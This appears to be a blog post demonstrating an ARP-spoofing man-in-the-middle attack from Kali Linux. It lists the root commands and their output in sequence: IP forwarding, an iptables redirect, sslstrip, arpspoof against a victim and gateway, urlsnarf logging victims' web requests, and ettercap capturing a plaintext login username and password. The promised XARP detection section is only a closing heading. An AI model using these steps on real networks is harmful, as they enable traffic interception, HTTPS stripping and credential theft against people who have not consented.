Demonstration of ARP Spoofing and Detection using XARP > Kali Linux
Demonstration of ARP Spoofing and Detection using XARP > Kali Linux
Networking Technologies
ARPSPOOFING:
Enable
IP Forwarding:
root@kali:~# echo 1
>/proc/sys/net/ipv4/ip_forward
Edit Iptables:
root@kali:~#
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT
--to-port 8080
Start SSL
Striping:
root@kali:~#
sslstrip -k -l 8080
sslstrip 0.9 by Moxie Marlinspike running...
Unhandled error in Deferred:
Unhandled Error
Traceback (most recent call last):
File
"/usr/lib/python2.7/dist-packages/twisted/internet/defer.py", line
551, in _runCallbacks
current.result = callback(current.result, *args, **kw)
File
"/usr/lib/python2.7/dist-packages/twisted/internet/base.py", line
250, in _checkTimeout
userDeferred.callback(result)
File
"/usr/lib/python2.7/dist-packages/twisted/internet/defer.py", line
368, in callback
self._startRunCallbacks(result)
File
"/usr/lib/python2.7/dist-packages/twisted/internet/defer.py", line
464, in _startRunCallbacks
self._runCallbacks()
--- <exception caught here> ---
File
"/usr/lib/python2.7/dist-packages/twisted/internet/defer.py", line
551, in _runCallbacks
Start
Arpspoofing:
root@kali:~#
arpspoof -i eth0 -t 192.168.0.101 192.168.0.1
0:50:56:28:47:21 0:24:1d:5e:c:2e 0806 42: arp
reply 192.168.0.1 is-at 0:50:56:28:47:21
0:50:56:28:47:21 0:24:1d:5e:c:2e 0806 42: arp
reply 192.168.0.1 is-at 0:50:56:28:47:21
0:50:56:28:47:21 0:24:1d:5e:c:2e 0806 42: arp
reply 192.168.0.1 is-at 0:50:56:28:47:21
0:50:56:28:47:21 0:24:1d:5e:c:2e 0806 42: arp
reply 192.168.0.1 is-at 0:50:56:28:47:21
0:50:56:28:47:21 0:24:1d:5e:c:2e 0806 42: arp
reply 192.168.0.1 is-at 0:50:56:28:47:21
Start
Urlsnarf:
root@kali:~#
urlsnarf -i eth0
urlsnarf: listening on eth0 [tcp port 80 or
port 8080 or port 3128]
192.168.0.101 - - [25/Sep/2016:12:40:24
-0400] "POST http://null-byte.wonderhowto.com/ajax/keepalive/?rt=json&rn=1474821624046895.3245831087851
HTTP/1.1" - -
"http://null-byte.wonderhowto.com/forum/struggling-perform-mitm-attack-using-ettercap-and-sslstrip-0165933/"
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0"
192.168.0.105 - - [25/Sep/2016:12:40:29
-0400] "POST
http://null-byte.wonderhowto.com/ajax/keepalive/?rt=json&rn=1474821624046895.3245831087851
HTTP/1.0" - -
"http://null-byte.wonderhowto.com/forum/struggling-perform-mitm-attack-using-ettercap-and-sslstrip-0165933/"
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0"
192.168.0.101
- - [25/Sep/2016:12:40:40 -0400] "GET
http://ping.chartbeat.net/ping?h=wonderhowto.com&p=%2Fforum%2Fstruggling-perform-mitm-attack-using-ettercap-and-sslstrip-0165933%2F&u=fxyaizgJ0NDi5hPF&d=null-byte.wonderhowto.com&g=3214&g0=All%20Posts%2CForum%20Threads%2CNo%20Video%2Cnull-byte&g1=james987&n=0&f=00001&c=15.26&x=342&m=342&y=4394&o=1903&w=943&j=270&R=0&W=0&I=1&E=16&e=0&r=https%3A%2F%2Fwww.google.co.in%2F&b=3152&t=DeyLNPDPuT0zBtMKGVCVHFimBQsMUY&V=83&tz=-330&sn=13&EE=16&_
HTTP/1.1" - -
"http://null-byte.wonderhowto.com/forum/struggling-perform-mitm-attack-using-ettercap-and-sslstrip-0165933/"
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0"
Start Ettercap:
root@kali:~#
ettercap -T -q -i eth0
ettercap 0.8.0 copyright 2001-2013 Ettercap
Development Team
Listening on:
eth0
-> 00:50:56:28:47:21
192.168.0.105/255.255.255.0
fe80::250:56ff:fe28:4721/64
SSL dissection needs a valid 'redir_command_on'
script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
33
plugins
42
protocol dissectors
57
ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
*
|==================================================>| 100.00 %
1 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 192.232.219.88:80 -> USER: prat PASS: prat
INFO: http://xavierengg.com/
CONTENT: username=prat&password=prat&Submit=Log+in&option=com_users&task=user.login&return=aW5kZXgucGhwP0l0ZW1pZD0xMDE%3D&2dd60849c96b941a6be6545f5eb2846e=1
HTTP : 192.232.219.88:80 -> USER: prat PASS: prat INFO: /index.php
CONTENT: username=prat&password=prat&Submit=Log+in&option=com_users&task=user.login&return=aW5kZXgucGhwP0l0ZW1pZD0xMDE%3D&2dd60849c96b941a6be6545f5eb2846e=1

XARP:Protection From ARP
Spoofing-

Comments
Post a Comment